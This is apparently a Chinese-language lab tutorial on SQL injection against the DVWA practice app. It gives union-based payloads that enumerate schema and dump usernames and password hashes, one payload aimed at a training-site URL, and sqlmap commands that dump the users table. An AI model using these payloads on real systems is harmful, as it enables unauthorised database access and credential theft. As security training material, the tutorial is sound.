1. SQL注入
1. SQL注入 low
1)认识
1 |
|
其中重点为
1 | SELECT first_name, last_name FROM users WHERE user_id = '$id'; |
这是其中执行的SQL语句,我们可以通过在输入的id中做手脚进行更改,比如
1 | SELECT first_name, last_name FROM users WHERE user_id = '-1' union select 1, 2 #'; |

也就是输入-1’ union select 1, 2 #,使得执行的sql变为以上结果
执行结果为
2)sql漏洞利用步骤
①使用order by 判断列数
1 | SELECT first_name, last_name FROM users WHERE user_id = '1' order by 1 #'; |
网页在order by 便为3时报错,说明数据库应该是有两列
②联合查询其他信息
1 | SELECT first_name, last_name FROM users WHERE user_id = '1' union select [sql1], [sql2], ... #'; |
注意,联合查询的对象数量一个和数据库的列数量相同,才能联合在一起
查询表dvwa这个数据库下的表名
1 | SELECT first_name, last_name FROM users WHERE user_id = '1' union select table_name, table_schema from information_schema.tables where table_schema="dvwa" #'; |
结果为

有两个表分别为guestbook和users
查询users这个表下面有哪些列
1 | SELECT first_name, last_name FROM users WHERE user_id = '1' union select 1, column_name from information_schema.columns where table_schema="dvwa" and table_name ="users" #'; |
结果为

一共有8列,列名如上图
查询users 这个表中存储的用户名及其对应的密码
1 | SELECT first_name, last_name FROM users WHERE user_id = '1' union select first_name, password from dvwa.users #'; |
结果为

可以看到有5个用户,密码应该是散列码

比如实训项目中
查询double_fish数据库下t_admin表中的列名
1 | http://www.wabjtam.ml:12380/News/newsView.php?newsId=-1 union select 1, 2, group_concat(column_name), 4, 5 from information_schema.columns where table_schema = "double_fish" and table_name="t_admin"; |
使用group_concat()函数将结果放于一处
结果为
3)使用sqlmap
①测试是否有漏洞
1 | python sqlmap.py -u "http://localhost/DVWA/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="PHPSESSID=ilkvra6al6b12g57ab5cvn04qr; security=low" |
-u:进行sql注入的注入点
–cookie:由于dvwa需要登录,因此我们带上cookie

②查看数据库名
1 | python sqlmap.py -u "http://localhost/DVWA/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="PHPSESSID=ilkvra6al6b12g57ab5cvn04qr; security=low" --dbs |
结果为
③查看表名
1 | python sqlmap.py -u "http://localhost/DVWA/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="PHPSESSID=ilkvra6al6b12g57ab5cvn04qr; security=low" -D dvwa --tables |
④查看列名
1 | python sqlmap.py -u "http://localhost/DVWA/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="PHPSESSID=ilkvra6al6b12g57ab5cvn04qr; security=low" -D dvwa -T users -columns |
⑤查看表中所有信息
1 | python sqlmap.py -u "http://localhost/DVWA/vulnerabilities/sqli/?id=&Submit=Submit#" --cookie="PHPSESSID=ilkvra6al6b12g57ab5cvn04qr; security=low" -D dvwa -T users -dump |